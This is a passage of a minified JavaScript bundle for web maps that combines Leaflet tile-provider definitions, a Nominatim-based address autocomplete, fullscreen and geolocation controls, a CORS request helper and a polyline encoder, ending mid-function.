href="https://carto.com/attributions">CARTO</a>',subdomains:'abcd',maxZoom:19,variant:'light_all'},variants:{Positron:'light_all',PositronNoLabels:'light_nolabels',PositronOnlyLabels:'light_only_labels',DarkMatter:'dark_all',DarkMatterNoLabels:'dark_nolabels',DarkMatterOnlyLabels:'dark_only_labels',Voyager:'rastertiles/voyager',VoyagerNoLabels:'rastertiles/voyager_nolabels',VoyagerOnlyLabels:'rastertiles/voyager_only_labels',VoyagerLabelsUnder:'rastertiles/voyager_labels_under'}},HikeBike:{url:'https://tiles.wmflabs.org/{variant}/{z}/{x}/{y}.png',options:{maxZoom:19,attribution:'{attribution.OpenStreetMap}',variant:'hikebike'},variants:{HikeBike:{},HillShading:{options:{maxZoom:15,variant:'hillshading'}}}},BasemapAT:{url:'https://maps{s}.wien.gv.at/basemap/{variant}/normal/google3857/{z}/{y}/{x}.{format}',options:{maxZoom:19,attribution:'Datenquelle: <a href="https://www.basemap.at">basemap.at</a>',subdomains:['','1','2','3','4'],format:'png',bounds:[[46.358770,8.782379],[49.037872,17.189532]],variant:'geolandbasemap'},variants:{basemap:{options:{maxZoom:20,variant:'geolandbasemap'}},grau:'bmapgrau',overlay:'bmapoverlay',highdpi:{options:{variant:'bmaphidpi',format:'jpeg'}},orthofoto:{options:{maxZoom:20,variant:'bmaporthofoto30cm',format:'jpeg'}}}},nlmaps:{url:'https://geodata.nationaalgeoregister.nl/tiles/service/wmts/{variant}/EPSG:3857/{z}/{x}/{y}.png',options:{minZoom:6,maxZoom:19,bounds:[[50.5,3.25],[54,7.6]],attribution:'Kaartgegevens &copy; <a href="kadaster.nl">Kadaster</a>'},variants:{'standaard':'brtachtergrondkaart','pastel':'brtachtergrondkaartpastel','grijs':'brtachtergrondkaartgrijs','luchtfoto':{'url':'https://geodata.nationaalgeoregister.nl/luchtfoto/rgb/wmts/1.0.0/2016_ortho25/EPSG:3857/{z}/{x}/{y}.png',}}},NASAGIBS:{url:'https://map1.vis.earthdata.nasa.gov/wmts-webmerc/{variant}/default/{time}/{tilematrixset}{maxZoom}/{z}/{y}/{x}.{format}',options:{attribution:'Imagery provided by services from the Global Imagery Browse Services (GIBS), operated by the NASA/GSFC/Earth Science Data and Information System '+'(<a href="https://earthdata.nasa.gov">ESDIS</a>) with funding provided by NASA/HQ.',bounds:[[-85.0511287776,-179.999999975],[85.0511287776,179.999999975]],minZoom:1,maxZoom:9,format:'jpg',time:'',tilematrixset:'GoogleMapsCompatible_Level'},variants:{ModisTerraTrueColorCR:'MODIS_Terra_CorrectedReflectance_TrueColor',ModisTerraBands367CR:'MODIS_Terra_CorrectedReflectance_Bands367',ViirsEarthAtNight2012:{options:{variant:'VIIRS_CityLights_2012',maxZoom:8}},ModisTerraLSTDay:{options:{variant:'MODIS_Terra_Land_Surface_Temp_Day',format:'png',maxZoom:7,opacity:0.75}},ModisTerraSnowCover:{options:{variant:'MODIS_Terra_Snow_Cover',format:'png',maxZoom:8,opacity:0.75}},ModisTerraAOD:{options:{variant:'MODIS_Terra_Aerosol',format:'png',maxZoom:6,opacity:0.75}},ModisTerraChlorophyll:{options:{variant:'MODIS_Terra_Chlorophyll_A',format:'png',maxZoom:7,opacity:0.75}}}},NLS:{url:'https://nls-{s}.tileserver.com/nls/{z}/{x}/{y}.jpg',options:{attribution:'<a href="http://geo.nls.uk/maps/">National Library of Scotland Historic Maps</a>',bounds:[[49.6,-12],[61.7,3]],minZoom:1,maxZoom:18,subdomains:'0123',}},JusticeMap:{url:'http://www.justicemap.org/tile/{size}/{variant}/{z}/{x}/{y}.png',options:{attribution:'<a href="http://www.justicemap.org/terms.php">Justice Map</a>',size:'county',bounds:[[14,-180],[72,-56]]},variants:{income:'income',americanIndian:'indian',asian:'asian',black:'black',hispanic:'hispanic',multi:'multi',nonWhite:'nonwhite',white:'white',plurality:'plural'}},Wikimedia:{url:'https://maps.wikimedia.org/osm-intl/{z}/{x}/{y}{r}.png',options:{attribution:'<a href="https://wikimediafoundation.org/wiki/Maps_Terms_of_Use">Wikimedia</a>',minZoom:1,maxZoom:19}},GeoportailFrance:{url:'https://wxs.ign.fr/{apikey}/geoportail/wmts?REQUEST=GetTile&SERVICE=WMTS&VERSION=1.0.0&STYLE={style}&TILEMATRIXSET=PM&FORMAT={format}&LAYER={variant}&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}',options:{attribution:'<a target="_blank" href="https://www.geoportail.gouv.fr/">Geoportail France</a>',bounds:[[-75,-180],[81,180]],minZoom:2,maxZoom:18,apikey:'choisirgeoportail',format:'image/jpeg',style:'normal',variant:'GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD'},variants:{parcels:{options:{variant:'CADASTRALPARCELS.PARCELS',maxZoom:20,style:'bdparcellaire',format:'image/png'}},ignMaps:'GEOGRAPHICALGRIDSYSTEMS.MAPS',maps:'GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD',orthos:{options:{maxZoom:19,variant:'ORTHOIMAGERY.ORTHOPHOTOS'}}}},OneMapSG:{url:'https://maps-{s}.onemap.sg/v3/{variant}/{z}/{x}/{y}.png',options:{variant:'Default',minZoom:11,maxZoom:18,bounds:[[1.56073,104.11475],[1.16,103.502]],attribution:'<img src="https://docs.onemap.sg/maps/images/oneMap64-01.png" style="height:20px;width:20px;"/> New OneMap | Map data &copy; contributors, <a href="http://SLA.gov.sg">Singapore Land Authority</a>'},variants:{Default:'Default',Night:'Night',Original:'Original',Grey:'Grey',LandLot:'LandLot'}}};L.tileLayer.provider=function(provider,options){return new L.TileLayer.Provider(provider,options);};return L;}));(function($){class GeoJsonAutocomplete{constructor(inputElement,options={}){this.inputElement=inputElement;this.settings=Object.assign({geojsonServiceAddress:"https://nominatim.openstreetmap.org/search",placeholderMessage:"Search...",foundRecordsMessage:"showing results.",limit:10,notFoundMessage:"not found.",notFoundHint:"Make sure your search criteria is correct and try again.",drawColor:"blue",pointGeometryZoomLevel:-1,pagingActive:true,map_obj:null,onSelect:null,},options);this.activeResult=-1;this.resultCount=0;this.lastSearch="";this.searchLayer=null;this.focusLayer=null;this.searchLayerType=0;this.features=[];this.featureCollection=[];this.offset=0;this.collapseOnBlur=true;this._init();}
_init(){const $input=$(this.inputElement);$input.parent().addClass("searchContainer wpgmp-autocomplete-wrapper");$input.val("");$input.on("keyup",this._debounce((e)=>this._handleKeyUp(e),300));$input.on("focus",()=>this._showResults());$input.on("blur",(e)=>this._handleBlur(e));}
_handleKeyUp(event){const target=$(event.target);const keyCode=event.keyCode;switch(keyCode){case 13:this._search(target);break;case 38:this._prevResult(target);break;case 40:this._nextResult(target);break;case 37:case 39:break;default:if(target.val().length>0){this.offset=0;this._fetchResults(false,target);}else{this._clearResults(target);}
break;}}
_fetchResults(withPaging,target){this.activeResult=-1;this.features=[];this.featureCollection=[];this.lastSearch=target.val();const query={q:this.lastSearch,limit:this.settings.limit+(withPaging?1:0),format:"json",addressdetails:1,};if(this.settings.pagingActive)query.offset=this.offset;$.getJSON(this.settings.geojsonServiceAddress,query).done((json)=>{this.resultCount=json.length;this.features=json;this.featureCollection=withPaging?json.slice(0,json.length-1):json;this._renderDropdown(withPaging,target);}).fail(()=>this._handleNoResults(target));}
_renderDropdown(withPaging,target){const $parent=$(target).parent();$parent.find(".resultsDiv").remove();const $resultsDiv=$(`
            <div class='result resultsDiv'>
              <ul class='list resultList wpgmp-autosuggest-results'></ul>
            </div>
          `);$parent.append($resultsDiv);const $list=$resultsDiv.find("ul");const loopCount=this.features.length-(withPaging?1:0);for(let i=0;i<loopCount;i++){const feature=this.features[i];const $item=$(`
              <li class='listResult listElement${i}' data-index='${i}'>
                <span class='content listElementContent${i}'>
                  <strong>${feature.display_name}</strong><br/>
                  <small>${feature.lat}, ${feature.lon}</small>
                </span>
              </li>
            `);$list.append($item);$item.on("mouseenter",()=>this._highlightItem(i,target));$item.on("mouseleave",()=>this._unhighlightItem(i,target));$item.on("mousedown",()=>this._selectItem(i,target));}}
_highlightItem(index,target){$(target).parent().find(`.listElement${index}`).addClass("mouseover");}
_unhighlightItem(index,target){$(target).parent().find(`.listElement${index}`).removeClass("mouseover");}
_selectItem(index,target){this.activeResult=index;this._fillSearchBox(target);}
_showResults(){$(this.inputElement).parent().find(".wpgmp-autosuggest-results").show();}
_handleBlur(e){const input=e.target;const resultsDiv=$(input).closest('.searchContainer').find('.resultsDiv');setTimeout(()=>{if(this.collapseOnBlur&&!resultsDiv.is(':hover')){resultsDiv.find('.wpgmp-autosuggest-results').hide();}else{this.collapseOnBlur=true;$(input).focus();}},150);}
_clearResults(target){this.activeResult=-1;this.features=[];this.lastSearch="";$(target).parent().find(".resultsDiv").remove();}
_handleNoResults(target){this._clearResults(target);$(target).parent().append(`<div class='resultsDiv'><i>${this.lastSearch} ${this.settings.notFoundMessage}</i><p><small>${this.settings.notFoundHint}</small></p></div>`);}
_search(target){this._fetchResults(this.settings.pagingActive,target);}
_prevResult(target){if(this.resultCount<=0)return;if(this.activeResult>0)this.activeResult--;this._fillSearchBox(target);}
_nextResult(target){if(this.resultCount<=0)return;if(this.activeResult<this.resultCount-1)this.activeResult++;this._fillSearchBox(target);}
_fillSearchBox(target){const feature=this.features[this.activeResult];if(!feature)return;if(this.settings&&typeof this.settings.onSelect==='function'){this.settings.onSelect({target,feature,});}}
_debounce(fn,delay){let timer=null;return function(...args){clearTimeout(timer);timer=setTimeout(()=>fn.apply(this,args),delay);};}}
$.fn.GeoJsonAutocomplete=function(userOptions){return this.each(function(){if(!this._geoJsonAutocompleteInstance){this._geoJsonAutocompleteInstance=new GeoJsonAutocomplete(this,userOptions);}});};})(jQuery);(function(factory){if(typeof define==='function'&&define.amd){define(['leaflet'],factory);}else if(typeof module!=='undefined'){module.exports=factory(require('leaflet'));}else{if(typeof window.L==='undefined'){throw new Error('Leaflet must be loaded first');}
factory(window.L);}}(function(L){L.Control.Fullscreen=L.Control.extend({options:{position:'topleft',title:{'false':'View Fullscreen','true':'Exit Fullscreen'}},onAdd:function(map){var container=L.DomUtil.create('div','leaflet-control-fullscreen leaflet-bar leaflet-control');this.link=L.DomUtil.create('a','leaflet-control-fullscreen-button leaflet-bar-part',container);this.link.href='#';this._map=map;this._map.on('fullscreenchange',this._toggleTitle,this);this._toggleTitle();L.DomEvent.on(this.link,'click',this._click,this);return container;},_click:function(e){L.DomEvent.stopPropagation(e);L.DomEvent.preventDefault(e);this._map.toggleFullscreen(this.options);},_toggleTitle:function(){this.link.title=this.options.title[this._map.isFullscreen()];}});L.Map.include({isFullscreen:function(){return this._isFullscreen||false;},toggleFullscreen:function(options){var container=this.getContainer();if(this.isFullscreen()){if(options&&options.pseudoFullscreen){this._disablePseudoFullscreen(container);}else if(document.exitFullscreen){document.exitFullscreen();}else if(document.mozCancelFullScreen){document.mozCancelFullScreen();}else if(document.webkitCancelFullScreen){document.webkitCancelFullScreen();}else if(document.msExitFullscreen){document.msExitFullscreen();}else{this._disablePseudoFullscreen(container);}}else{if(options&&options.pseudoFullscreen){this._enablePseudoFullscreen(container);}else if(container.requestFullscreen){container.requestFullscreen();}else if(container.mozRequestFullScreen){container.mozRequestFullScreen();}else if(container.webkitRequestFullscreen){container.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);}else if(container.msRequestFullscreen){container.msRequestFullscreen();}else{this._enablePseudoFullscreen(container);}}},_enablePseudoFullscreen:function(container){L.DomUtil.addClass(container,'leaflet-pseudo-fullscreen');this._setFullscreen(true);this.fire('fullscreenchange');},_disablePseudoFullscreen:function(container){L.DomUtil.removeClass(container,'leaflet-pseudo-fullscreen');this._setFullscreen(false);this.fire('fullscreenchange');},_setFullscreen:function(fullscreen){this._isFullscreen=fullscreen;var container=this.getContainer();if(fullscreen){L.DomUtil.addClass(container,'leaflet-fullscreen-on');}else{L.DomUtil.removeClass(container,'leaflet-fullscreen-on');}
this.invalidateSize();},_onFullscreenChange:function(e){var fullscreenElement=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;if(fullscreenElement===this.getContainer()&&!this._isFullscreen){this._setFullscreen(true);this.fire('fullscreenchange');}else if(fullscreenElement!==this.getContainer()&&this._isFullscreen){this._setFullscreen(false);this.fire('fullscreenchange');}}});L.Map.mergeOptions({fullscreenControl:false});L.Map.addInitHook(function(){if(this.options.fullscreenControl){this.fullscreenControl=new L.Control.Fullscreen(this.options.fullscreenControl);this.addControl(this.fullscreenControl);}
var fullscreenchange;if('onfullscreenchange'in document){fullscreenchange='fullscreenchange';}else if('onmozfullscreenchange'in document){fullscreenchange='mozfullscreenchange';}else if('onwebkitfullscreenchange'in document){fullscreenchange='webkitfullscreenchange';}else if('onmsfullscreenchange'in document){fullscreenchange='MSFullscreenChange';}
if(fullscreenchange){var onFullscreenChange=L.bind(this._onFullscreenChange,this);this.whenReady(function(){L.DomEvent.on(document,fullscreenchange,onFullscreenChange);});this.on('unload',function(){L.DomEvent.off(document,fullscreenchange,onFullscreenChange);});}});L.control.fullscreen=function(options){return new L.Control.Fullscreen(options);};}));
/*!
Copyright (c) 2016 Dominik Moritz

This file is part of the leaflet locate control. It is licensed under the MIT license.
You can find the project at: https://github.com/domoritz/leaflet-locatecontrol
*/
(function(factory,window){if(typeof define==='function'&&define.amd){define(['leaflet'],factory);}else if(typeof exports==='object'){if(typeof window!=='undefined'&&window.L){module.exports=factory(L);}else{module.exports=factory(require('leaflet'));}}
if(typeof window!=='undefined'&&window.L){window.L.Control.Locate=factory(L);}}(function(L){var LDomUtilApplyClassesMethod=function(method,element,classNames){classNames=classNames.split(' ');classNames.forEach(function(className){L.DomUtil[method].call(this,element,className);});};var addClasses=function(el,names){LDomUtilApplyClassesMethod('addClass',el,names);};var removeClasses=function(el,names){LDomUtilApplyClassesMethod('removeClass',el,names);};var LocationMarker=L.Marker.extend({initialize:function(latlng,options){L.Util.setOptions(this,options);this._latlng=latlng;this.createIcon();},createIcon:function(){var opt=this.options;var style='';if(opt.color!==undefined){style+='stroke:'+opt.color+';';}
if(opt.weight!==undefined){style+='stroke-width:'+opt.weight+';';}
if(opt.fillColor!==undefined){style+='fill:'+opt.fillColor+';';}
if(opt.fillOpacity!==undefined){style+='fill-opacity:'+opt.fillOpacity+';';}
if(opt.opacity!==undefined){style+='opacity:'+opt.opacity+';';}
var icon=this._getIconSVG(opt,style);this._locationIcon=L.divIcon({className:icon.className,html:icon.svg,iconSize:[icon.w,icon.h],});this.setIcon(this._locationIcon);},_getIconSVG:function(options,style){var r=options.radius;var w=options.weight;var s=r+w;var s2=s*2;var svg='<svg xmlns="http://www.w3.org/2000/svg" width="'+s2+'" height="'+s2+'" version="1.1" viewBox="-'+s+' -'+s+' '+s2+' '+s2+'">'+'<circle r="'+r+'" style="'+style+'" />'+'</svg>';return{className:'leaflet-control-locate-location',svg:svg,w:s2,h:s2};},setStyle:function(style){L.Util.setOptions(this,style);this.createIcon();}});var CompassMarker=LocationMarker.extend({initialize:function(latlng,heading,options){L.Util.setOptions(this,options);this._latlng=latlng;this._heading=heading;this.createIcon();},setHeading:function(heading){this._heading=heading;},_getIconSVG:function(options,style){var r=options.radius;var w=(options.width+options.weight);var h=(r+options.depth+options.weight)*2;var path='M0,0 l'+(options.width/2)+','+options.depth+' l-'+(w)+',0 z';var svgstyle='transform: rotate('+this._heading+'deg)';var svg='<svg xmlns="http://www.w3.org/2000/svg" width="'+(w)+'" height="'+h+'" version="1.1" viewBox="-'+(w/2)+' 0 '+w+' '+h+'" style="'+svgstyle+'">'+'<path d="'+path+'" style="'+style+'" />'+'</svg>';return{className:'leaflet-control-locate-heading',svg:svg,w:w,h:h};},});var LocateControl=L.Control.extend({options:{position:'topleft',layer:undefined,setView:'untilPanOrZoom',keepCurrentZoomLevel:false,getLocationBounds:function(locationEvent){return locationEvent.bounds;},flyTo:false,clickBehavior:{inView:'stop',outOfView:'setView',inViewNotFollowing:'inView',},returnToPrevBounds:false,cacheLocation:true,drawCircle:true,drawMarker:true,showCompass:true,markerClass:LocationMarker,compassClass:CompassMarker,circleStyle:{className:'leaflet-control-locate-circle',color:'#136AEC',fillColor:'#136AEC',fillOpacity:0.15,weight:0},markerStyle:{className:'leaflet-control-locate-marker',color:'#fff',fillColor:'#2A93EE',fillOpacity:1,weight:3,opacity:1,radius:9},compassStyle:{fillColor:'#2A93EE',fillOpacity:1,weight:0,color:'#fff',opacity:1,radius:9,width:9,depth:6},followCircleStyle:{},followMarkerStyle:{},followCompassStyle:{},icon:'fa fa-map-marker',iconLoading:'fa fa-spinner fa-spin',iconElementTag:'span',circlePadding:[0,0],metric:true,createButtonCallback:function(container,options){var link=L.DomUtil.create('a','leaflet-bar-part leaflet-bar-part-single',container);link.title=options.strings.title;var icon=L.DomUtil.create(options.iconElementTag,options.icon,link);return{link:link,icon:icon};},onLocationError:function(err,control){alert(err.message);},onLocationOutsideMapBounds:function(control){control.stop();alert(control.options.strings.outsideMapBoundsMsg);},showPopup:true,strings:{title:"Show me where I am",metersUnit:"meters",feetUnit:"feet",popup:"You are within {distance} {unit} from this point",outsideMapBoundsMsg:"You seem located outside the boundaries of the map"},locateOptions:{maxZoom:Infinity,watch:true,setView:false}},initialize:function(options){for(var i in options){if(typeof this.options[i]==='object'){L.extend(this.options[i],options[i]);}else{this.options[i]=options[i];}}
this.options.followMarkerStyle=L.extend({},this.options.markerStyle,this.options.followMarkerStyle);this.options.followCircleStyle=L.extend({},this.options.circleStyle,this.options.followCircleStyle);this.options.followCompassStyle=L.extend({},this.options.compassStyle,this.options.followCompassStyle);},onAdd:function(map){var container=L.DomUtil.create('div','leaflet-control-locate leaflet-bar leaflet-control');this._layer=this.options.layer||new L.LayerGroup();this._layer.addTo(map);this._event=undefined;this._compassHeading=null;this._prevBounds=null;var linkAndIcon=this.options.createButtonCallback(container,this.options);this._link=linkAndIcon.link;this._icon=linkAndIcon.icon;L.DomEvent.on(this._link,'click',L.DomEvent.stopPropagation).on(this._link,'click',L.DomEvent.preventDefault).on(this._link,'click',this._onClick,this).on(this._link,'dblclick',L.DomEvent.stopPropagation);this._resetVariables();this._map.on('unload',this._unload,this);return container;},_onClick:function(){this._justClicked=true;var wasFollowing=this._isFollowing();this._userPanned=false;this._userZoomed=false;if(this._active&&!this._event){this.stop();}else if(this._active&&this._event!==undefined){var behaviors=this.options.clickBehavior;var behavior=behaviors.outOfView;if(this._map.getBounds().contains(this._event.latlng)){behavior=wasFollowing?behaviors.inView:behaviors.inViewNotFollowing;}
if(behaviors[behavior]){behavior=behaviors[behavior];}
switch(behavior){case'setView':this.setView();break;case'stop':this.stop();if(this.options.returnToPrevBounds){var f=this.options.flyTo?this._map.flyToBounds:this._map.fitBounds;f.bind(this._map)(this._prevBounds);}
break;}}else{if(this.options.returnToPrevBounds){this._prevBounds=this._map.getBounds();}
this.start();}
this._updateContainerStyle();},start:function(){this._activate();if(this._event){this._drawMarker(this._map);if(this.options.setView){this.setView();}}
this._updateContainerStyle();},stop:function(){this._deactivate();this._cleanClasses();this._resetVariables();this._removeMarker();},stopFollowing:function(){this._userPanned=true;this._updateContainerStyle();this._drawMarker();},_activate:function(){if(!this._active){this._map.locate(this.options.locateOptions);this._active=true;this._map.on('locationfound',this._onLocationFound,this);this._map.on('locationerror',this._onLocationError,this);this._map.on('dragstart',this._onDrag,this);this._map.on('zoomstart',this._onZoom,this);this._map.on('zoomend',this._onZoomEnd,this);if(this.options.showCompass){if('ondeviceorientationabsolute'in window){L.DomEvent.on(window,'deviceorientationabsolute',this._onDeviceOrientation,this);}else if('ondeviceorientation'in window){L.DomEvent.on(window,'deviceorientation',this._onDeviceOrientation,this);}}}},_deactivate:function(){this._map.stopLocate();this._active=false;if(!this.options.cacheLocation){this._event=undefined;}
this._map.off('locationfound',this._onLocationFound,this);this._map.off('locationerror',this._onLocationError,this);this._map.off('dragstart',this._onDrag,this);this._map.off('zoomstart',this._onZoom,this);this._map.off('zoomend',this._onZoomEnd,this);if(this.options.showCompass){this._compassHeading=null;if('ondeviceorientationabsolute'in window){L.DomEvent.off(window,'deviceorientationabsolute',this._onDeviceOrientation,this);}else if('ondeviceorientation'in window){L.DomEvent.off(window,'deviceorientation',this._onDeviceOrientation,this);}}},setView:function(){this._drawMarker();if(this._isOutsideMapBounds()){this._event=undefined;this.options.onLocationOutsideMapBounds(this);}else{if(this.options.keepCurrentZoomLevel){var f=this.options.flyTo?this._map.flyTo:this._map.panTo;f.bind(this._map)([this._event.latitude,this._event.longitude]);}else{var f=this.options.flyTo?this._map.flyToBounds:this._map.fitBounds;this._ignoreEvent=true;f.bind(this._map)(this.options.getLocationBounds(this._event),{padding:this.options.circlePadding,maxZoom:this.options.locateOptions.maxZoom});L.Util.requestAnimFrame(function(){this._ignoreEvent=false;},this);}}},_drawCompass:function(){if(!this._event){return;}
var latlng=this._event.latlng;if(this.options.showCompass&&latlng&&this._compassHeading!==null){var cStyle=this._isFollowing()?this.options.followCompassStyle:this.options.compassStyle;if(!this._compass){this._compass=new this.options.compassClass(latlng,this._compassHeading,cStyle).addTo(this._layer);}else{this._compass.setLatLng(latlng);this._compass.setHeading(this._compassHeading);if(this._compass.setStyle){this._compass.setStyle(cStyle);}}}
if(this._compass&&(!this.options.showCompass||this._compassHeading===null)){this._compass.removeFrom(this._layer);this._compass=null;}},_drawMarker:function(){if(this._event.accuracy===undefined){this._event.accuracy=0;}
var radius=this._event.accuracy;var latlng=this._event.latlng;if(this.options.drawCircle){var style=this._isFollowing()?this.options.followCircleStyle:this.options.circleStyle;if(!this._circle){this._circle=L.circle(latlng,radius,style).addTo(this._layer);}else{this._circle.setLatLng(latlng).setRadius(radius).setStyle(style);}}
var distance,unit;if(this.options.metric){distance=radius.toFixed(0);unit=this.options.strings.metersUnit;}else{distance=(radius*3.2808399).toFixed(0);unit=this.options.strings.feetUnit;}
if(this.options.drawMarker){var mStyle=this._isFollowing()?this.options.followMarkerStyle:this.options.markerStyle;if(!this._marker){this._marker=new this.options.markerClass(latlng,mStyle).addTo(this._layer);}else{this._marker.setLatLng(latlng);if(this._marker.setStyle){this._marker.setStyle(mStyle);}}}
this._drawCompass();var t=this.options.strings.popup;if(this.options.showPopup&&t&&this._marker){this._marker.bindPopup(L.Util.template(t,{distance:distance,unit:unit}))._popup.setLatLng(latlng);}
if(this.options.showPopup&&t&&this._compass){this._compass.bindPopup(L.Util.template(t,{distance:distance,unit:unit}))._popup.setLatLng(latlng);}},_removeMarker:function(){this._layer.clearLayers();this._marker=undefined;this._circle=undefined;},_unload:function(){this.stop();this._map.off('unload',this._unload,this);},_setCompassHeading:function(angle){if(!isNaN(parseFloat(angle))&&isFinite(angle)){angle=Math.round(angle);this._compassHeading=angle;L.Util.requestAnimFrame(this._drawCompass,this);}else{this._compassHeading=null;}},_onCompassNeedsCalibration:function(){this._setCompassHeading();},_onDeviceOrientation:function(e){if(!this._active){return;}
if(e.webkitCompassHeading){this._setCompassHeading(e.webkitCompassHeading);}else if(e.absolute&&e.alpha){this._setCompassHeading(360-e.alpha)}},_onLocationError:function(err){if(err.code==3&&this.options.locateOptions.watch){return;}
this.stop();this.options.onLocationError(err,this);},_onLocationFound:function(e){if(this._event&&(this._event.latlng.lat===e.latlng.lat&&this._event.latlng.lng===e.latlng.lng&&this._event.accuracy===e.accuracy)){return;}
if(!this._active){return;}
this._event=e;this._drawMarker();this._updateContainerStyle();switch(this.options.setView){case'once':if(this._justClicked){this.setView();}
break;case'untilPan':if(!this._userPanned){this.setView();}
break;case'untilPanOrZoom':if(!this._userPanned&&!this._userZoomed){this.setView();}
break;case'always':this.setView();break;case false:break;}
this._justClicked=false;},_onDrag:function(){if(this._event&&!this._ignoreEvent){this._userPanned=true;this._updateContainerStyle();this._drawMarker();}},_onZoom:function(){if(this._event&&!this._ignoreEvent){this._userZoomed=true;this._updateContainerStyle();this._drawMarker();}},_onZoomEnd:function(){if(this._event){this._drawCompass();}
if(this._event&&!this._ignoreEvent){if(this._marker&&!this._map.getBounds().pad(-.3).contains(this._marker.getLatLng())){this._userPanned=true;this._updateContainerStyle();this._drawMarker();}}},_isFollowing:function(){if(!this._active){return false;}
if(this.options.setView==='always'){return true;}else if(this.options.setView==='untilPan'){return!this._userPanned;}else if(this.options.setView==='untilPanOrZoom'){return!this._userPanned&&!this._userZoomed;}},_isOutsideMapBounds:function(){if(this._event===undefined){return false;}
return this._map.options.maxBounds&&!this._map.options.maxBounds.contains(this._event.latlng);},_updateContainerStyle:function(){if(!this._container){return;}
if(this._active&&!this._event){this._setClasses('requesting');}else if(this._isFollowing()){this._setClasses('following');}else if(this._active){this._setClasses('active');}else{this._cleanClasses();}},_setClasses:function(state){if(state=='requesting'){removeClasses(this._container,"active following");addClasses(this._container,"requesting");removeClasses(this._icon,this.options.icon);addClasses(this._icon,this.options.iconLoading);}else if(state=='active'){removeClasses(this._container,"requesting following");addClasses(this._container,"active");removeClasses(this._icon,this.options.iconLoading);addClasses(this._icon,this.options.icon);}else if(state=='following'){removeClasses(this._container,"requesting");addClasses(this._container,"active following");removeClasses(this._icon,this.options.iconLoading);addClasses(this._icon,this.options.icon);}},_cleanClasses:function(){L.DomUtil.removeClass(this._container,"requesting");L.DomUtil.removeClass(this._container,"active");L.DomUtil.removeClass(this._container,"following");removeClasses(this._icon,this.options.iconLoading);addClasses(this._icon,this.options.icon);},_resetVariables:function(){this._active=false;this._justClicked=false;this._userPanned=false;this._userZoomed=false;}});L.control.locate=function(options){return new L.Control.Locate(options);};return LocateControl;},window));(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(_dereq_,module,exports){function corslite(url,callback,cors){var sent=false;if(typeof window.XMLHttpRequest==="undefined"){return callback(Error("Browser not supported"))}if(typeof cors==="undefined"){var m=url.match(/^\s*https?:\/\/[^\/]*/);cors=m&&m[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var x=new window.XMLHttpRequest;function isSuccessful(status){return status>=200&&status<300||status===304}if(cors&&!("withCredentials"in x)){x=new window.XDomainRequest;var original=callback;callback=function(){if(sent){original.apply(this,arguments)}else{var that=this,args=arguments;setTimeout(function(){original.apply(that,args)},0)}}}function loaded(){if(x.status===undefined||isSuccessful(x.status))callback.call(x,null,x);else callback.call(x,x,null)}if("onload"in x){x.onload=loaded}else{x.onreadystatechange=function readystate(){if(x.readyState===4){loaded()}}}x.onerror=function error(evt){callback.call(this,evt||true,null);callback=function(){}};x.onprogress=function(){};x.ontimeout=function(evt){callback.call(this,evt,null);callback=function(){}};x.onabort=function(evt){callback.call(this,evt,null);callback=function(){}};x.open("GET",url,true);x.send(null);sent=true;return x}if(typeof module!=="undefined")module.exports=corslite},{}],2:[function(_dereq_,module,exports){"use strict";var polyline={};function py2_round(value){return Math.floor(Math.abs(value)+.5)*Math.sign(value)}function encode(current,previous,factor){current=py2_round(current*factor);previous=py2_round(previous*factor);var coordinate=current-previous;coordinate<<=1;if(current-previous<0){coordinate=~coordinate}var output="";while(coordinate>=32){output+=String.fromCharCode((32|coordinate&31)+63);coordinate>>=5}output+=String.fromCharCode(coordinate+63);return output}polyline.decode=function(str,precision){var index=0,lat=0,lng=0,coordinates=[],shift=0,result=0,byte=null,latitude_change,longitude_change,factor=Math.pow(10,precision||5);while(index<str.length){byte=null;shift=0;result=0;do{byte=str.charCodeAt(index++)-63;result|=(byte&31)<<shift;shift+=5}while(byte>=32);latitude_change=result&1?~(result>>1):result>>1;shift=result=0;do{byte=str.charCodeAt(index++)-63;result|=(byte&31)<<shift;shift+=5}while(byte>=32);longitude_change=result&1?~(result>>1):result>>1;lat+=latitude_change;lng+=longitude_change;coordinates.push([lat/factor,lng/factor])}return coordinates};polyline.encode=function(coordinates,precision){if(!coordinates.length){return""}var factor=Math.pow(10,precision||5),output=encode(coordinates[0][0],0,factor)+encode(coordinates[0][1],0,factor);for(var i=1;i<coordinates.length;i++){var a=coordinates[i],b=coordinates[i-1];output+=encode(a[0],b[0],factor);output+=encode(a[1],b[1],factor)}return output};function flipped(coords){var flipped=[];for(var i=0;i<coords.length;i++){flipped.push(coords[i].slice().reverse())}return flipped}polyline.fromGeoJSON=function(geojson,precision){if(geojson&&geojson.type==="Feature"){geojson=geojson.geometry}if(!geojson||geojson.type!=="LineString"){throw new Error("Input must be a GeoJSON LineString")}return polyline.encode(flipped(geojson.coordinates),precision)};polyline.toGeoJSON=function(str,precision){var coords=polyline.decode(str,precision);return{type:"LineString",coordinates:flipped(coords)}};if(typeof module==="object"&&module.exports){module.exports=polyline}},{}],3:[function(_dereq_,module,exports){var languages=_dereq_("./languages");var instructions=languages.instructions;var grammars=languages.grammars;var abbreviations=languages.abbreviations;module.exports=function(version){Object.keys(instructions).forEach(function(code){if(!instructions[code][version]){throw"invalid version "+version+": "+code+" not supported"}});return{capitalizeFirstLetter:function(language,string){return string.charAt(0).toLocaleUpperCase(language)+string.slice(1)},ordinalize:function(language,number){if(!language)throw new Error("No language code provided");return instructions[language][version].constants.ordinalize[number.toString()]||""},directionFromDegree:function(language,degree){if(!language)throw new Error("No language code provided");if(!degree&&degree!==0){return""}else if(degree>=0&&degree<=20){return instructions[language][version].constants.direction.north}else if(degree>20&&degree<70){return instructions[language][version].constants.direction.northeast}else if(degree>=70&&degree<=110){return instructions[language][version].constants.direction.east}else 